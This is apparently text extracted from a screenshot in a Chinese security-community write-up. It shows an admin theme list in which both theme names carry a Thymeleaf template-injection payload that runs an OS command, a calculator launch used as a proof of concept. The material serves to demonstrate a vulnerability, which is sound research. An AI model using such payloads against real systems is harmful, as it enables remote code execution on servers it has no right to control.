 新增 批量删除
主题名称 主题描述 主题预览 操作
__${T(Runtime).getRuntime().exec("calc")}__::.x 默认主题 编辑 删除
__${T(Runtime).getRuntime().exec("calc")}__::.x test 启用 编辑 删除
显示第 1 到第 2 条记录，总共 2 条记录
先知社区